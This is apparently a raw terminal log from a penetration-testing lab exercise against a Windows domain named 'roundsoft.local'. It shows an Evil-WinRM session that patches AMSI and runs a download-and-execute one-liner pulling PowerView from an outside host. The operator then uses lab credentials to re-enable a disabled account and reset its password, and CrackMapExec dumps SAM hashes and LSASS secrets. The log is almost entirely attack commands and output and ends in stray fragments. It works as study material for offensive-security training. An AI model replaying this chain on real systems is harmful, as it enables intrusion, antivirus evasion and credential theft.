 *Evil-WinRM* PS C:\Users\rrodriguez\music> whoami
roundsoft\rrodriguez
*Evil-WinRM* PS C:\Users\rrodriguez\music> hostname
Lux
*Evil-WinRM* PS C:\Users\rrodriguez\music> menu
By: CyberVaca, OscarAkaElvis, Laox @Hackplayers
[+] Bypass-4MSI
[+] Dll-Loader
[+] Donut-Loader
[+] Invoke-Binary
*Evil-WinRM* PS C:\Users\rrodriguez\music> Bypass-4MSI
[+] Patched! :D
*Evil-WinRM* PS C:\Users\rrodriguez\music> IEX(New-Object Net.WebClient).DownloadString('http://192.168.125.135:81/powerview3.ps1')
*Evil-WinRM* PS C:\Users\rrodriguez\music> $cred = New-Object System.Management.Automation.PSCredential('ruby_adm', $(ConvertTo-SecureString 'b3aut1fu1_lyk_@_g3m!' -AsPlainText -Force))
*Evil-WinRM* PS C:\Users\rrodriguez\music> Get-DomainUser -Identity KReid -Domain roundsoft.local -Cred $cred | ConvertFrom-UACValue
Name Value
---- -----
ACCOUNTDISABLE 2
NORMAL_ACCOUNT 512
DONT_EXPIRE_PASSWORD 65536
*Evil-WinRM* PS C:\Users\rrodriguez\music> Set-DomainObject -Identity KReid -XOR @{useraccountcontrol=2}-Domain roundsoft.local -Cred $cred -Verbose
Verbose: [Get-DomainSearcher] search base: LDAP://DC=roundsoft,DC=local
Verbose: [Get-DomainSearcher] Using alternate credentials for LDAP connection
Verbose: [Get-DomainObject] Get-DomainObject filter string: (&(|(|(samAccountName=KReid)(name=KReid)(displayname=KReid))))
Verbose: [Set-DomainObject] XORing 'useraccountcontrol' with '2' for object 'KReid'
*Evil-WinRM* PS C:\Users\rrodriguez\music> Get-DomainUser -Identity KReid -Domain roundsoft.local -Cred $cred | ConvertFrom-UACValue
Name Value
---- -----
NORMAL_ACCOUNT 512
DONT_EXPIRE_PASSWORD 65536
*Evil-WinRM* PS C:\Users\rrodriguez\music>
→ ~/…/endgame/rpg proxychains4 -q rpcclient -U 'ruby_adm%b3aut1fu1_lyk_@_g3m!' 192.168.125.128
rpcclient $> setuserinfo2 kreid 23 'snovvcrash.rocks!'
rpcclient $>
→ ~/…/endgame/rpg proxychains4 -q cme smb 192.168.125.129 -u kreid -p 'snovvcrash.rocks!'
SMB 192.168.125.129 445 LUX [*] Windows 10.0 Build 18362 x64 (name:LUX) (domain:Roundsoft.local) (signing:False) (SMBv1:False)
SMB 192.168.125.129 445 LUX [+] Roundsoft.local\kreid:snovvcrash.rocks! (Pwn3d!)
→ ~/…/endgame/rpg proxychains4 -q cme smb 192.168.125.129 -u kreid -p 'snovvcrash.rocks!' --sam
SMB 192.168.125.129 445 LUX [*] Windows 10.0 Build 18362 x64 (name:LUX) (domain:Roundsoft.local) (signing:False) (SMBv1:False)
SMB 192.168.125.129 445 LUX [+] Roundsoft.local\kreid:snovvcrash.rocks! (Pwn3d!)
SMB 192.168.125.129 445 LUX [+] Dumping SAM hashes
SMB 192.168.125.129 445 LUX Administrator:500:aad3b435b51404eeaad3b435b51404ee:53ff2611f458c331e1ecbb3921b7b471:::
SMB 192.168.125.129 445 LUX Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 192.168.125.129 445 LUX DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 192.168.125.129 445 LUX WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:e1c935bfda72ce05c46592bcbaea4ad3:::
SMB 192.168.125.129 445 LUX Roundsoft_HR:1001:aad3b435b51404eeaad3b435b51404ee:e5562111cec252d79c2205f7ede6beba:::
SMB 192.168.125.129 445 LUX [+] Added 5 SAM hashes to the database
→ ~/…/endgame/rpg proxychains4 -q cme smb 192.168.125.129 -u kreid -p 'snovvcrash.rocks!' -M lsassy
SMB 192.168.125.129 445 LUX [*] Windows 10.0 Build 18362 x64 (name:LUX) (domain:Roundsoft.local) (signing:False) (SMBv1:False)
SMB 192.168.125.129 445 LUX [+] Roundsoft.local\kreid:snovvcrash.rocks! (Pwn3d!)
LSASSY 192.168.125.129 445 LUX ROUNDSOFT\janderson d1ad6c57c935dd1fc928b578ed3c46fc
LSASSY 192.168.125.129 445 LUX LUX\Roundsoft_HR e5562111cec252d79c2205f7ede6beba
REVOLT
NEW
BODY
LT